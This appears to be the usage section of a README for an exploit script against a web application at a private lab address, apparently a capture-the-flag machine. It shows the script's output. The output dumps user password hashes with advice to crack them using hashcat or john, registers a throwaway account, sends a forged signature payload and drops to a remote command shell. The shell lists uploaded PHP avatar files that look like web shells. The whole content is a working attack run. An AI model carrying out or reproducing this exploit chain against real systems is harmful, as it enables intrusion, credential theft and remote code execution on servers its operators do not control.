 [->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: VSSfRxbFFy and password: VSSfRxbFFy
=======================================================
Sending Payload
=======================================================
signature_key: d2f6ce1dda25fcf332d8383d347a6a44-VSSfRxbFFy
signature_dsi: a9645b535a941382467fcc9ed3dc1267
logged in user: VSSfRxbFFy
============================
Dropping to a SHELL
============================
command > ls
avatar_VSSfRxbFFy_VSSfRxbFFy.php
avatar_egre55_ykxnacpt.php
avatar_hacker_jpyoyskt.php